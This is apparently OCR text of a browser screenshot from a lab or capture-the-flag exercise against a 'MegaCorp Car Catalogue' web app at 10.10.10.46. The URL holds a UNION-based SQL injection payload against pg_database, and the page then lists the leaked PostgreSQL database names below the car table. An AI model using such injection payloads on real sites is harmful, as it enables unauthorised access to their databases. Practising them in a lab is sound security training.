 Not secure 10.10.10.46/dashboard.php?search=%27+UNION+SELECT+NULL%2Cdatname%2CNULL%2CNULL%2CNULL+FROM+pg_databas
MegaCorp Car Catalogue
SEARCH
Name Type Fuel Engine
Canon Minivan Diesel 600cc
Vroom Minivan Petrol 800cc
Pico Sed Petrol 750cc
Sandy Sedan Petrol 1000cc
Force Sedan Petrol 600cc
Zeus Sedan Diesel 1000cc
Lazer Sports Diesel 1400cc
Elixir Sports Petrol 2000cc
Meta SUV Petrol 800cc
Alpha SUV Petrol 1200cc
carsdb
postgres
template0
template1